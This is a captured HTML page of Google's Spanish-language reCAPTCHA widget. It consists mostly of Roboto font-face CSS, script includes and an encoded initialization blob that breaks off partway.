

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=84jj9zgle5dk
body_size: 49597
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XzBsBpXsQBpIogw9IRjbvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="XzBsBpXsQBpIogw9IRjbvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XzBsBpXsQBpIogw9IRjbvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w7p8TcKeBW3Cg8OTQnvDkRp0w5F+wpR3IifCkHhZw47Cm8K/woQfw5QhwoDChW5sYsK+wrUuwqB0woIlUwbCoULDkQ1owqjCo8KGw4/DvVomwrRmES/DoCnDrsKgV8OpwrjDthrDp8OPwrkGwrAkwr5EL3XCin4tDcO/wrAFbWXDk8K3wq5Ww5g/N8KHXMK9GCNkwqhrw41kw5Esw793w40awoDDmMOWNsOCdcOzwqlJbMK/fMKRwpxuwoDCt8O7w4jDikrDmsOyRiI0TcKRwrvDs8OXEsO4wprCiDoAw4sEw4hiwq3DlkzDqcOgMsOTcMKVUMOmL8OtEMOdw5PCh1/Dn8K5w6nComzCnmHCoRTCsiDDnMOrwqNaT8OFGsK2D8Kkw6ZSw71mwrEiw5dMw7IrwrkRLFZ+KsKwwohLw7vChycsOQQow6fCg2gIwq8ew7A7wrHCsMOgw5/[base64]/w6dYX8K7w7deaDxdFMOfAsKVw6jDhMOHC8OgaH3DjERUMBgmDkJMwrPCgsOUN8OUPsOcw6DDhQ7ChVnDiQhPwrRsw4jCvGobECVUZsOMYi0xw7/CpGXCncKVw718wpnCjcKyw7TCjcKew7A4wonCqXhqw6vCu8O5w7DCoMO8w4zDtDgLwoJXw5bDt8Ogwo/Du2rCvsOnw5FlOiwtKAXDjy53SivDijLDnzFvKsKxwqzDukLCoX9iesKbw6dhI8KrJCjCisKPwp51CsONAR7ClMOkwoHDgcKOwrrCpzrCsGUGZiQBw4PDmMOJPsKqa2FzCsOGw6Fjw53CnMO6wobDkcKMwp/DoMKsCHzCr3gBwp98w5LDmsOaVi3ClxV6wrQFw6/DucO9w7nCsHcSwo/CoTsHwplaE37DgMKDw4vCt8O4NmhhZWJRwpDCrsOmJVLDnBlKw4rCgG1Mw7HDgcO/fGjCjB3CoiLCkyHCisKIUsKNwrpdHsKaW8OTw7ErW8K+wp44BsK5wrNmHS3DncKGJ8OkwpRSw4EeO8KDw5TDp8O4w4TDn8OiUicuS1RYw7EOU3PDpj9gw7rDgDwxJzzDg8KaHwwsB3nDrsKfw7YYw6bDm1fDnG/DhizChsOdVkkjKBEGM2hES8Kbw6NZAww/[base64]/CrgTCr8KDw6JuEy/CkMKFw4DCky10FcKbwobDgG3DoMKkw68Iw6V/[base64]/w6QZflfDkTpaTT/[base64]/Dl8KIaMKXwojDim47Y8O/wpgGwosqTUzDlmXCq8KBwoXCgMK1wonDjklqw6rDlk1cw5Y3fE9IYsO0fsKgHMK0w5jCgsKBw6LDk8K1Ax05w5VMVMKywpLDoSobZMO7BsOkGcOYw4nCrcO2w7nCrWtrUsOvAcO+Bk80wovCmcOJAMKgXsKRbTUcw6vCrx8oPBE6wrXCmDHDm8KUw4/[base64]/CoGPDrcOxbDzCgcOHWCF0wpojwo0tw5x4wpHDhg9Lw4LCn0XCmMOwHhjDsxoOw6/[base64]/[base64]/PMOEP8O1PEzDhn8UwoHCmcO0HxnCq07DnQ9jwqjCgQ1DecOFO8O1w6XDjUB9wrvDsW/Dk3zCn33Dv3nChRbDpMOOwp8hVsOIICLDkW3Cn8OuUcOVDmLDlmzCm1PDogDCgMOdJwMvwpgDw7TCp8KNwrHDrEXChcOqw7TCq8OUYS7DvwLDncOsZMKQIMONHMKGJ8KKw7DDkcO/w44BUmvCrAPCg8OHScKow73CuMKPR0o9d8Oaw4p+VBICwohFBQvCh8O6D8KewocXRsKcw6Itw7LDlcKUw6PDj8O+wr/[base64]/DicKDYsOKYj/CtMKbT0XClMKGw6zCt8KLw6xhw6PCt8